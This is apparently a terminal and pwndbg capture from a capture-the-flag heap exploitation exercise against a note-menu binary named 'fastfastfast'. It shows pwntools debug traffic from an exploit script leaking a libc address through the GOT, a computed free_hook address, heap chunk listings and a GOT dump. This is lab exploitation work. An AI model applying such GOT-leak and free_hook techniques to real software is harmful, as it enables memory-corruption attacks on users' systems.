 bamuwe@bamuwe: ~/fastfast
bamuwe@bamuwe: ~/fastfastf
00000010  00 00 00 00  00 00 00 00  18 40 40 00  00 00 00 00  │····│····│·@@·│·
···│
00000020  0a                                                  │·│
00000021
[DEBUG] Received 0x32 bytes:
b'1. create note\n'
b'2. delete note\n'
b'3. show content\n'
b'>>> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
/home/bamuwe/fastfastfast/exp.py:21: BytesWarning: Text is not bytes; assuming ASCI
I, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'idx\n',str(idx))
[DEBUG] Received 0x16 bytes:
b'please input note idx\n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x9a bytes:
00000000  00 27 65 2e  1f 7f 00 00  50 c4 63 2e  1f 7f 00 00  │·'e.│····│P·c.│·
···│
00000010  90 60 6c 2e  1f 7f 00 00  60 10 40 00  00 00 00 00  │·`l.│····│`·@·│·
···│
00000020  c0 9c 61 2e  1f 7f 00 00  f0 5f 6c 2e  1f 7f 00 00  │··a.│····│·_l.│·
···│
00000030  10 21 65 2e  1f 7f 00 00  10 cd 63 2e  1f 7f 00 00  │·!e.│····│··c.│·
···│
00000040  e0 b0 61 2e  1f 7f 00 00  c0 10 40 00  00 00 00 00  │··a.│····│··@·│·
···│
00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│·
···│
00000060  00 00 00 00  00 00 00 00  31 2e 20 63  72 65 61 74  │····│····│1. c│r
eat│
00000070  65 20 6e 6f  74 65 0a 32  2e 20 64 65  6c 65 74 65  │e no│te·2│. de│l
ete│
00000080  20 6e 6f 74  65 0a 33 2e  20 73 68 6f  77 20 63 6f  │ not│e·3.│ sho│w
 co│
00000090  6e 74 65 6e  74 0a 3e 3e  3e 20                     │nten│t·>>│> │
0000009a
[+] 0x7f1f2e652700
[+] free_hook_addr=>0x7f1f2e7a6e48
[DEBUG] Sent 0x2 bytes:
b'1\n'
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0x57e3e0
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0x57e450
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0x57e4c0
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0x57e530
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0x57e5a0
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0x57e610
Size: 0x71
Top chunk | PREV_INUSE
Addr: 0x57e680
Size: 0x20981
pwndbg> print note_addr
$1 = {0x404018 <free@got[plt]>, 0x57e40a, 0x57e460, 0x57e3f0, 0x57e380, 0x57e310, 0
x57e2a0, 0x57e5b0, 0x57e620, 0x57e5b0, 0x4040a8 <completed>, 0x0, 0x0, 0x0, 0x0, 0x
0}
pwndbg> telescope 0x404018
00:0000│  0x404018 (free@got[plt]) —▸ 0x7f1f2e652700 (free) ◂— endbr64
01:0008│  0x404020 (puts@got[plt]) —▸ 0x7f1f2e63c450 (puts) ◂— endbr64
02:0010│  0x404028 (write@got[plt]) —▸ 0x7f1f2e6c6090 (write) ◂— endbr64
03:0018│  0x404030 (__stack_chk_fail@got.plt) —▸ 0x401060 ◂— endbr64
04:0020│  0x404038 (printf@got[plt]) —▸ 0x7f1f2e619cc0 (printf) ◂— endbr64
05:0028│  0x404040 (read@got[plt]) —▸ 0x7f1f2e6c5ff0 (read) ◂— endbr64
06:0030│  0x404048 (malloc@got[plt]) —▸ 0x7f1f2e652110 (malloc) ◂— endbr64
07:0038│  0x404050 (setvbuf@got[plt]) —▸ 0x7f1f2e63cd10 (setvbuf) ◂— endbr64
pwndbg>
[0] 0:gdb*
"bamuwe" 14:00 03-May-24